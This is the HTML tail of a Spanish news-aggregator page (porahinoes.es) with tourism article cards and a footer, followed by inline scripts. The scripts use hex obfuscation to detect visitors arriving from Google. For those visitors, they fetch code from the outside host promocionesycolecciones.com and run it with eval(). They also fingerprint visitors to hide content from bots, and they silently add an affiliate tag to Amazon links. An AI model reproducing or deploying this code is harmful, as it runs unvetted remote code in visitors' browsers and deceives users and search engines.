                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="28/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/una-ciudad-del-reino-unido-de-la-que-todo-el-mundo-se-rie-nombrada-uno-de-los-mejores-lugares-del-mundo/">
											<img src="https://i2-prod.mirror.co.uk/article36125325.ece/ALTERNATES/s1200e/1_Humber-Bridge-crossing-River-Humber-England-UK.jpg" alt="Una ciudad del Reino Unido de la que &quot;todo el mundo se ríe&quot; nombrada uno de los mejores lugares del mundo" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/una-ciudad-del-reino-unido-de-la-que-todo-el-mundo-se-rie-nombrada-uno-de-los-mejores-lugares-del-mundo/" itemprop="headline">Una ciudad del Reino Unido de la que &quot;todo el mundo se ríe&quot; nombrada uno de los mejores lugares del mundo</a></h2>

                <p><small>

                    <time datetime="2025-10-26T10:00:00+08:00" itemprop="datePublished">

                        26/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/una-ciudad-del-reino-unido-de-la-que-todo-el-mundo-se-rie-nombrada-uno-de-los-mejores-lugares-del-mundo/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="26/10/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/10" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>porahinoes.es</h3>

        <p style="margin: 10px 0; color: #ccc;">porahinoes.es</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>
		<footer>
        <div style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">

            <p>&copy; 2025 porahinoes.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#6f0d001b060500010306010a2f08020e0603410c0002" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>
		</footer>

    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://porahinoes.es/",
					"website_privacy_policy_url": "https://porahinoes.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Viajes+y+turismo", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8a6deb1f032041df9bbf8e54ef103e75","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
